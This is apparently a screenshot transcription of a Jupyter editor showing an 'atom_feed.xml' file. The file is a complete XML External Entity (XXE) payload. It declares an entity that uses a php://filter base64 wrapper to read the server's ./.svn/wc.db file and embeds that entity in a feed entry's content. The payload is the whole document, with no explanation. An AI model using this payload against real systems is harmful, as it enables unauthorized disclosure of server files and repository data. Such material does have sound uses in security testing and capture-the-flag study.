 jupyter atom_feed.xml✔ in a few seconds Logout Control Panel
File Edit View Language XML
1
2 <!DOCTYPE feed [
3 <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=./.svn/wc.db">
4 ]>
5
6 <feed>
7     <title>test</title>
8     <description>test</description>
9
10     <entry>
11       <title>Hello</title>
12       <link href="http://example.com"></link>
13       <content>&xxe;</content>
14     </entry>
15
16 </feed>